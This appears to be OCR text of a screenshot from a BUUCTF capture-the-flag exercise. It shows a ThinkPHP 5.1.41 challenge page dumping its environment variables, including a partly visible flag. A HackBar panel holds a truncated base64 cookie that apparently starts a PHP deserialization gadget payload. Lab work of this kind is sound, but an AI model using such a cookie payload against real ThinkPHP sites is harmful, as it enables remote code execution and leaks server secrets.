 BUUCTF在线评测
系统发生错误
不安全 | cdaff6e3-1a76-4e1f-b5d5-4883d4f43f51.node4.buuoj.cn:81/?id=env
KUBERNETES_PORT=tcp://10.240.0.1:443 KUBERNETES_SERVICE_PORT=443 PHP_UPLOAD_MAX_FILESIZE=10M
ER_GROUP_NAME=apache2
HOSTNAME=out APACHE_ROOT=public SHLVL=0 APACHE_RUN_DIR=/var/run/apache2 PHP_VERSION=7.4
e2.pid BOOT2DOCKER_GID=50
PHP_POST_MAX_SIZE=10M KUBERNETES_PORT_443_TCP_ADDR=10.240.0.1 PATH=/usr/local/sbin:/usr/local/bin:/u
KUBERNETES_PORT_443_TCP_PORT=443 APACHE_LOCK_DIR=/var/lock/apache2 KUBERNETES_PORT_443_TCP_PRO
LANG=C
SUPERVISOR_ENABLED=1 DEBIAN_FRONTEND=noninteractive DOCKER_USER_GID=20 APACHE_RUN_GROUP=staff
APACHE_LOG_DIR=/var/log/apache2 KUBERNETES_SERVICE_PORT_HTTPS=443 KUBERNETES_PORT_443_TCP=tcp://10.240.0.1:443
SUPERVISOR_SERVER_URL=unix:///var/run/supervisor.sock PHPMYADMIN_VERSION=5.0.1 SUPERVISOR_PROCESS_NAME=apache2 LC_ALL=en_US.UTF-8 PWD=/app/public
DOCKER_USER_ID=501 KUBERNETES_SERVICE_HOST=10.240.0.1 REFRESHED_AT=2019-06-11 FLAG=flag{c
83b-3fb6d7088993}
英语 中文（简体）
Google Translate
页面错误！请稍后再试～
ThinkPHP V5.1.41 LTS { 十年磨一剑-为API开发设计的高性能框架 }
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://cdaff6e3-1a76-4e1f-b5d5-4883d4f43f51.node4.buuoj.cn:81/?id=env
Enable POST
ADD HEADER
Name
Cookie
Value
tp_user=TzoyNzoidGhpbmtccHJvY2Vzc1xw